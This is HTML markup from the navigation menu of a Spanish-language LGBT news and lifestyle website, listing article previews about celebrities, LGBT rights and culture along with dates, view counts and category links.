<li id="menu-item-10143" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/" data-ppp="7" data-tid="1447"  data-term="category">Celebrities</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10143" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-10143 side-spacing--boxed " data-id="10143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Celebrities</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24690 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-brunson-green tag-jason-collins">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-05T10:53:55+02:00">5 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 69</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24417 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-hija-trans tag-kai tag-nicole-kidman">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/">Naomi Watts, orgullosa de su hija trans en el desfile de Dior</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-22T15:22:07+02:00">22 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 245</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24407 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-familias category-madres tag-brittney-griner tag-cherelle-griner">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/">¡Brittney y Cherelle Griner van a tener un bebé!</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-15T13:53:40+02:00">15 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 86</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24404 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-bradley-riches tag-hearstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Bradley Riches" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/">La estrella de Heartstopper, Bradley Riches, se compromete con su novio de esta forma tan romántica</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-11T11:38:49+02:00">11 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 102</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24395 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-megan-rapinoe tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/">La espectacular defensa de Megan Rapinoe a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-03T14:18:01+02:00">3 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 110</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24388 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-ricky-martin tag-salir-del-armario">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/">«¿Vas a enseñar a tus hijos a mentir?» Cómo el padre de Ricky Martin le ayudó a salir del armario</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-25T13:40:20+02:00">25 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110143" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110143 side-spacing--boxed " data-id="110143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-22800 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-futbolista-gay tag-josh-cavallo">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/josh-cavallo-el-primer-futbolista-gay/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2021/10/Josh-Cavallo-futbolista-gay-480x320.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2021/10/Josh-Cavallo-futbolista-gay-480x320.jpg 480w, https://ovejarosa.com/wp-content/uploads/2021/10/Josh-Cavallo-futbolista-gay-360x240.jpg 360w, https://ovejarosa.com/wp-content/uploads/2021/10/Josh-Cavallo-futbolista-gay-720x480.jpg 720w, https://ovejarosa.com/wp-content/uploads/2021/10/Josh-Cavallo-futbolista-gay-272x182.jpg 272w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/josh-cavallo-el-primer-futbolista-gay/">Josh Cavallo, el primer futbolista de alto nivel y en activo que sale del armario como gay</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/" data-ppp="4" data-tid="4"  data-term="category">Lifestyle</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-8" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-8 side-spacing--boxed " data-id="8"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Lifestyle</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24686 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-espana tag-ilga">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="España 5 mejor pais para ser LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/">España, entre los mejores países de Europa para ser LGTBIQ+: ¿motivo de orgullo? Sí. ¿Y de responsabilidad? También.</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-03T09:55:12+02:00">3 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 88</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24683 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-homofobia tag-hungria tag-orgullo">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Hungría prohibe marcha del Orgullo" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/">Hungría veta por primera vez una marcha LGTB+: la libertad no es un derecho garantizado</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-27T23:23:00+02:00">27 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24674 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-apple tag-orgullo tag-pride">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/">Apple lanza su Colección Pride 2025 y reafirma su compromiso con los derechos LGTB+</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-19T21:31:29+02:00">19 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 26</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-18" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-18 side-spacing--boxed " data-id="18"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-18157 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-cartas tag-concurso tag-it-gets-better-espana tag-todo-mejora">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/concurso-cartas-lgtb-le-dirias-hoy-al-adolescente-fuiste/" class="mask-img">
				<img width="427" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2019/04/it-gets-better-españa-concurso.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2019/04/it-gets-better-españa-concurso.jpeg 640w, https://ovejarosa.com/wp-content/uploads/2019/04/it-gets-better-españa-concurso-600x450.jpeg 600w" data-lazy-sizes="(max-width: 427px) 100vw, 427px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/concurso-cartas-lgtb-le-dirias-hoy-al-adolescente-fuiste/">Concurso de cartas LGTB: ¿Qué le dirías hoy al adolescente que fuiste?</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-7134" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Historias de vida" data-url="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" data-count="155" data-tid="941"  data-term="category">Historias de vida</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Pareja" data-url="https://ovejarosa.com/category/estilo_de_vida/pareja/" data-count="101" data-tid="6"  data-term="category">Pareja</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Salud" data-url="https://ovejarosa.com/category/estilo_de_vida/salud/" data-count="39" data-tid="5"  data-term="category">Salud</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bodas" data-url="https://ovejarosa.com/category/estilo_de_vida/bodas/" data-count="132" data-tid="467"  data-term="category">Bodas</a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Especialista" data-url="https://ovejarosa.com/category/estilo_de_vida/especialista/" data-count="41" data-tid="7"  data-term="category">Especialista</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Viajes" data-url="https://ovejarosa.com/category/cultura_lgtb/viajes/" data-count="26" data-tid="15"  data-term="category">Viajes</a></li>
</ul></div></div>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/" data-ppp="4" data-tid="14"  data-term="category">Ocio y cultura gay</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-17" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-17 side-spacing--boxed " data-id="17"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Ocio y cultura gay</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24694 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-canada tag-sellos-postalrs">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="sellos LGTB Canadá" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-19T11:24:15+02:00">19 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24653 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-heartstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="heartstopper y su película final" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
